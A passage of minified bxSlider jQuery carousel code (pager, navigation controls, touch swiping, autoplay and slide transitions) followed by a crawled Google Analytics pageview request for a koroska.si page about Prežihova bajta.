e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a></div>";s.pagerEl.html(e)},w=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),b()),s.pagerEl.on("click touchend","a",z)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click touchend",E),s.controls.prev.bind("click touchend",k),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),A(s.settings.autoStart?"stop":"start")},P=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div class="bx-caption"><span>'+i+"</span></div>")})},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},k=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},z=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")),n!==s.active.index&&o.goToSlide(n)))},I=function(e){var i=s.children.length;return"short"===s.settings.pagerType?(s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i)):(s.pagerEl.find("a").removeClass("active"),void s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")}))},q=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},A=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},D=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){if(s.settings.autoDelay>0){setTimeout(o.startAuto,s.settings.autoDelay)}else o.startAuto(),t(window).focus(function(){o.startAuto()}).blur(function(){o.stopAuto()});s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},W=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),L(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),L(d)})),L()},L=function(t){var e,i,n,r=t?t:s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},O=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},F=function(t){var e=document.activeElement.tagName.toLowerCase(),i="input|textarea",n=new RegExp(e,["i"]),s=n.exec(i);if(null==s&&O(o)){if(39===t.keyCode)return E(t),!1;if(37===t.keyCode)return k(t),!1}},N=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart MSPointerDown pointerdown",X),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},X=function(t){if(s.controls.el.addClass("disabled"),s.working)t.preventDefault(),s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e];s.touch.start.x=i[0].pageX,s.touch.start.y=i[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=e.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.viewport.bind("touchmove MSPointerMove pointermove",V),s.viewport.bind("touchend MSPointerUp pointerup",R),s.viewport.bind("MSPointerCancel pointercancel",Y)}},Y=function(t){S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.unbind("MSPointerCancel pointercancel",Y),s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},V=function(t){var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},R=function(t){s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.controls.el.removeClass("disabled");var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=0,r=0;s.touch.end.x=i[0].pageX,s.touch.end.y=i[0].pageY,"fade"===s.settings.mode?(r=Math.abs(s.touch.start.x-s.touch.end.x),r>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())):("horizontal"===s.settings.mode?(r=s.touch.end.x-s.touch.start.x,n=s.touch.originalPos.left):(r=s.touch.end.y-s.touch.start.y,n=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&r>0||s.active.last&&r<0)?S(n,"reset",200):Math.abs(r)>=s.settings.swipeThreshold?(r<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(n,"reset",200)),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},Z=function(e){if(s.initialized)if(s.working)window.setTimeout(Z,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},B=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},U=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=U(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index),"undefined"!=typeof d&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&I(s.active.index),s.settings.controls&&D(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),q()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),"undefined"!=typeof g?(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)):s.working=!1),s.settings.ariaHidden&&B(s.active.index*x())}},o.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if(s.settings.infiniteLoop||0!==s.active.index){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&t!==!0&&A("stop"))},o.stopAuto=function(t){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&t!==!0&&A("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(b(),I(s.active.index)),s.settings.ariaHidden&&B(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).unbind("resize",Z),s.settings.keyboardEnabled&&t(document).unbind("keydown",F),t(this).removeData("bxSlider"))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);
;;;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=704393845&t=pageview&_s=1&dl=http%3A%2F%2Fwww.koroska.si%2FRaziskuj%2FDediscina%2FMuzeji-in-zbirke%2Fpre%25C5%25BEihova-bajta&ul=en-us%40posix&dt=Pre%C5%BEihova%20bajta&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1648796061&gjid=351530250&cid=1375759962.1769258439&tid=UA-6789684-1&_gid=1098887191.1769258439&_r=1&_slc=1&gtm=45He61m0n81NH46T54za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938469~116682876~117041587&z=720404321
body_size: -449
content:
2,cG-MK9FYY32SL